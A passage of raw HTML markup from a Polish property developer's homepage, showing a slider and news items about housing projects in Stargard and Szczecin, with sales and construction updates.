awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1895"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alsecco.pl/inwestycje-zakonczone/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Inwestycje Zakończone</span></a></li><li  id="menu-item-2103"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2103"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alsecco.pl/inwestycje-realizowane/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Inwestycje w sprzedaży</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Inwestycje w sprzedaży" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-2433"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433 awb-menu__li awb-menu__sub-li" ><a  href="https://alsecco.pl/inwestycje-realizowane/osiedle-perseusza/" class="awb-menu__sub-a"><span>Osiedle Perseusza &#8211; Etap II</span></a></li><li  id="menu-item-3069"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069 awb-menu__li awb-menu__sub-li" ><a  href="https://alsecco.pl/inwestycje-realizowane/inwestycja-zawadzkiego/" class="awb-menu__sub-a"><span>Zawadzkiego 54</span></a></li></ul></li><li  id="menu-item-62"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="62"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alsecco.pl/kontakt/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Kontakt</span></a></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
					<div id="post-510" class="post-510 page type-page status-publish has-post-thumbnail hentry">
			<span class="entry-title rich-snippet-hidden">Strona główna</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://alsecco.pl/author/alsecco/" title="Wpisy od alsecco" rel="author">alsecco</a></span></span><span class="updated rich-snippet-hidden">2026-01-07T11:20:41+01:00</span>
			
			<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:rgba(255,255,255,0);" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-color:rgba(255,255,255,0);--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.728%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.728%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.728%;--awb-spacing-left-medium:1.728%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">





<div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                    <div class="n2-ss-background-animation n2-ow"></div>
                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="75" data-y="22" data-alt="" data-title="" style="--ss-o-pos-x:75%;--ss-o-pos-y:22%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="[data-uri]" data-orig-src="//alsecco.pl/wp-content/uploads/slider/cache/3f0594cb02bdcccbcc45a43048637294/etap-2-zima-osiedle-perseusza-slide.jpg" alt="" title="" loading="lazy" class="lazyload skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(61,61,61,0)" style="background-color: RGBA(61,61,61,0);" class="n2-ss-slide-background-color" data-overlay="1"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div data-color="RGBA(51,62,81,1)" style="background-color: RGBA(51,62,81,1);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1300 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-slide-duration="0" data-id="3" data-slide-public-id="1" aria-hidden="true" data-title="Slide 1" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-MlRSK9ny1Upl" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-1c6c49c96a8d6" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-1c6c49c96a8d6-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-mG2k8HLSPV4a" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-mG2k8HLSPV4a-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-153023fc3458e" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-153023fc3458e-inner"><div class="n2-ss-layer n2-ow n-uc-12822f4edd8a7" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item1" class="n2-font-ae2f1333cd620c60e48d6835546a788b-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">2 etap budowy</div></div><div class="n2-ss-layer n2-ow n-uc-14c8e5823f030" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-a0646d52c03cb4ea6449624d68e72b8c-paragraph   ">Osiedle Perseusza<br />
w Stargardzie</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-l5VOHDwlxxXu" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""></div></div></div><div class="n2-ss-layer n2-ow n-uc-WA9KeW7VuMsI n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-5ec5016c9fab985b6072c4e4c6db74a1-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-a40a530779c50ad8408a34ac52273a19-heading  n2-ow " href="https://alsecco.pl/inwestycje-realizowane/osiedle-perseusza/"><div><div>Zobacz</div></div></a></div></div></div></div></div></div></div></div></div></div></div></div><div data-first="1" data-slide-duration="0" data-id="11" data-slide-public-id="2" data-title="Slide 1" class="n2-ss-slide n2-ow  n2-ss-slide-11"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Vlf6OX6QEUEw" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-1da6193883b3a" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-1da6193883b3a-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-13f9bda7fec2e" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-13f9bda7fec2e-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-12175ef909331" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-12175ef909331-inner"><div class="n2-ss-layer n2-ow n-uc-1f76788d468fe" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item5" class="n2-font-c4411ca9350e6041a8e6e2fb806d31bd-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Nowe mieszkania, które mogą się Tobie spodobać</div></div><div class="n2-ss-layer n2-ow n-uc-1c13f6ee9a4e5" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-458541f415f2fab6e9b814e4f09ec203-paragraph   ">Pod koniec 2025 roku zakończyliśmy realizację inwestycji  przy ul. Zawadzkiego 54 w Szczecinie. W  sprzedaży znajdują się mieszkania do własnego wykończenia oraz wykończone już pod klucz.</p>
</div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--auto n2-ss-has-self-align n-uc-16173199687a4" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-16173199687a4-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-12ab414c3393c" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-12ab414c3393c-inner"><div class="n2-ss-layer n2-ow n-uc-107f0d8d29a27 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-e5c45645504cebe612224025d7d2e30a-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-72507cfdf75272b846f7a71670b74d0a-heading  n2-ow " href="https://alsecco.pl/inwestycje-realizowane/inwestycja-zawadzkiego/"><div><div>Więcej informacji</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-17c44b3908f48" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-17c44b3908f48-inner"><div class="n2-ss-layer n2-ow n-uc-1fc5944d7de45 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-840c3c6c7083686a840a1868b730ff94-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-7316e0a2775885b70f46409360e6db3b-heading  n2-ow " href="https://alsecco.pl/kontakt/"><div><div>Umów spotkanie</div></div></a></div></div></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1a903f2690759" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a903f2690759-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-11da85b31df0d" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-11da85b31df0d-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1c2118ff94bf6" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1c2118ff94bf6-inner"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class="n2-style-52a3032cdf5e0a73159365f609201a73-simple  nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-4f72beb15bfb0511e07bfb33dde48a42-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-padding-top-medium:80px;--awb-padding-right-medium:80px;--awb-padding-bottom-medium:80px;--awb-padding-left-medium:80px;--awb-padding-top-small:55px;--awb-padding-right-small:35px;--awb-padding-bottom-small:55px;--awb-padding-left-small:35px;--awb-background-color:#ffffff;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1424.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.824%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.824%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-margin-top:20px;--awb-margin-bottom:10px;--awb-font-size:36px;"><h3 class="title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;text-transform:uppercase;--fontSize:36;line-height:1.2;">Aktualności</h3></div><div class="fusion-blog-shortcode fusion-blog-shortcode-1 fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-blog-infinite"><style type="text/css">.fusion-blog-shortcode-1 .fusion-blog-layout-grid .fusion-post-grid{padding:20px;}.fusion-blog-shortcode-1 .fusion-posts-container{margin-left: -20px !important; margin-right:-20px !important;}</style><div class="fusion-posts-container fusion-posts-container-infinite fusion-posts-container-load-more fusion-no-meta-info fusion-blog-rollover fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-blog-equal-heights" data-pages="6" data-grid-col-space="40" style="margin: -20px -20px 0;min-height:500px;"><article id="blog-1-post-3374" class="fusion-post-grid post-3374 post type-post status-publish format-standard hentry category-bez-kategorii">
<div class="fusion-post-wrapper" style="background-color:rgba(255,255,255,0);border:none;">

<div class="fusion-post-content-wrapper" style="padding:30px 25px 25px 25px;"><div class="fusion-post-content post-content"><h4 class="blog-shortcode-post-title entry-title"><a href="https://alsecco.pl/posadzilismy-78-drzew-na-warzymicach/">Posadziliśmy 78 drzew na Warzymicach</a></h4><div class="fusion-post-content-container"><p>W dniu 28 listopada zakończyliśmy sadzenie szpaleru 78 sztuk drzew [...]</p></div></div></div><div class="fusion-clearfix"></div></div>
</article>
<article id="blog-1-post-3345" class="fusion-post-grid post-3345 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii">
<div class="fusion-post-wrapper" style="background-color:rgba(255,255,255,0);border:none;">

			<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow" style="border-color:rgba(255,255,255,0);">
		<ul class="slides">
			
														<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img fetchpriority="high" decoding="async" width="1500" height="957" src="https://alsecco.pl/wp-content/uploads/10-2024.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%27957%27%20viewBox%3D%270%200%201500%20957%27%3E%3Crect%20width%3D%271500%27%20height%3D%27957%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alsecco.pl/wp-content/uploads/10-2024.jpg" data-srcset="https://alsecco.pl/wp-content/uploads/10-2024-200x128.jpg 200w, https://alsecco.pl/wp-content/uploads/10-2024-400x255.jpg 400w, https://alsecco.pl/wp-content/uploads/10-2024-600x383.jpg 600w, https://alsecco.pl/wp-content/uploads/10-2024-800x510.jpg 800w, https://alsecco.pl/wp-content/uploads/10-2024-1200x766.jpg 1200w, https://alsecco.pl/wp-content/uploads/10-2024.jpg 1500w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://alsecco.pl/rozpoczynamy-sprzedaz-drugiego-etapu-osiedla-perseusza-w-stargardzie/">Rozpoczynamy sprzedaż drugiego etapu osiedla Perseusza w Stargardzie</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://alsecco.pl/wp-content/uploads/10-2024.jpg" data-id="3345" data-rel="iLightbox[gallery]" data-title="Osiedle Perseusza Październik 2024" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://alsecco.pl/rozpoczynamy-sprzedaz-drugiego-etapu-osiedla-perseusza-w-stargardzie/" aria-label="Rozpoczynamy sprzedaż drugiego etapu osiedla Perseusza w Stargardzie"></a>
	</div>
</div>
</div>
</li>
			
			
																																																																				</ul>
	</div>
	<div class="fusion-post-content-wrapper" style="padding:30px 25px 25px 25px;"><div class="fusion-post-content post-content"><h4 class="blog-shortcode-post-title entry-title"><a href="https://alsecco.pl/rozpoczynamy-sprzedaz-drugiego-etapu-osiedla-perseusza-w-stargardzie/">Rozpoczynamy sprzedaż drugiego etapu osiedla Perseusza w Stargardzie</a></h4><div class="fusion-post-content-container"><p>  Budowę drugiego etapu rozpoczęliśmy w lutym 2024 roku. [...]</p></div></div></div><div class="fusion-clearfix"></div></div>
</article>
<article id="blog-1-post-3287" class="fusion-post-grid post-3287 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii">
<div class="fusion-post-wrapper" style="background-color:rgba(255,255,255,0);border:none;">

			<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow" style="border-color:rgba(255,255,255,0);">
		<ul class="slides">
			
														<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img decoding="async" width="1500" height="999" src="https://alsecco.pl/wp-content/uploads/01-05-2024-1.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%27999%27%20viewBox%3D%270%200%201500%20999%27%3E%3Crect%20width%3D%271500%27%20height%3D%27999%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alsecco.pl/wp-content/uploads/01-05-2024-1.jpg" data-srcset="https://alsecco.pl/wp-content/uploads/01-05-2024-1-200x133.jpg 200w, https://alsecco.pl/wp-content/uploads/01-05-2024-1-400x266.jpg 400w, https://alsecco.pl/wp-content/uploads/01-05-2024-1-600x400.jpg 600w, https://alsecco.pl/wp-content/uploads/01-05-2024-1-800x533.jpg 800w, https://alsecco.pl/wp-content/uploads/01-05-2024-1-1200x799.jpg 1200w, https://alsecco.pl/wp-content/uploads/01-05-2024-1.jpg 1500w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://alsecco.pl/pierwszy-etap-osiedla-perseusza-zostal-ukonczony/">Pierwszy etap Osiedla Perseusza został ukończony</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://alsecco.pl/wp-content/uploads/01-05-2024-1.jpg" data-id="3287" data-rel="iLightbox[gallery]" data-title="01-05-2024" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://alsecco.pl/pierwszy-etap-osiedla-perseusza-zostal-ukonczony/" aria-label="Pierwszy etap Osiedla Perseusza został ukończony"></a>
	</div>
</div>
</div>
</li>
			
			
																																																																				</ul>
	</div>
	<div class="fusion-post-content-wrapper" style="padding:30px 25px 25px 25px;"><div class="fusion-post-content post-content"><h4 class="blog-shortcode-post-title entry-title"><a href="https://alsecco.pl/pierwszy-etap-osiedla-perseusza-zostal-ukonczony/">Pierwszy etap Osiedla Perseusza został ukończony</a></h4><div class="fusion-post-content-container"><p>Miło nam poinformować, że zakończyliśmy główne prace budowlane pierwszej części [...]</p></div></div></div><div class="fusion-clearfix"></div></div>
</article>
<div class="fusion-clearfix"></div></div><div class="fusion-infinite-scroll-trigger"></div><div class="pagination infinite-scroll clearfix" style="display:none;"><a class="pagination-prev" rel="prev" href="https://alsecco.pl/page/2/"><span class="page-prev"></span><span class="page-text">Poprzedni</span></a><a href="https://alsecco.pl/page/2/" class="inactive">2</a><span class="current">3</span><a href="https://alsecco.pl/page/4/" class="inactive">4</a><a class="pagination-next" rel="next" href="https://alsecco.pl/page/4/"><span class="page-text">Kolejny</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div><button class="fusion-load-more-button fusion-blog-button fusion-clearfix">Load More Posts</button></div><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-margin-top:20px;--awb-margin-bottom:10px;--awb-font-size:36px;"><h3 class="title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;text-transform:uppercase;--fontSize:36;line-height:1.2;">Poznaj nasze aktualne inwestycje</h3></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:20px;--awb-padding-top-medium:80px;--awb-padding-right-medium:80px;--awb-padding-bottom-medium:80px;--awb-padding-left-medium:80px;--awb-padding-top-small:55px;--awb-padding-right-small:35px;--awb-padding-bottom-small:55px;--awb-padding-left-small:35px;--awb-background-color:#ffffff;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1424.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-menu fusion-no-medium-visibility fusion-column-inner-bg-wrapper fusion-animated" style="--awb-inner-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeInUp" data-animationDuration="2.0" data-animationOffset="top-into-view" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="/inwestycje-realizowane/osiedle-perseusza/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-padding-top:20%;--awb-padding-bottom:23%;--awb-inner-bg-size:cover;--awb-filter:contrast(100%);--awb-filter-transition:filter 0.3s ease;--awb-filter-hover:contrast(120%);--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:-25px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="#"><span class="fusion-column-inner-bg-image lazyload" data-bg="https://alsecco.pl/wp-content/uploads/2-11-2025.jpg"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column fusion-empty-column-bg-image" data-bg-url="https://alsecco.pl/wp-content/uploads/2-11-2025.jpg"><img decoding="async" class="fusion-empty-dims-img-placeholder" 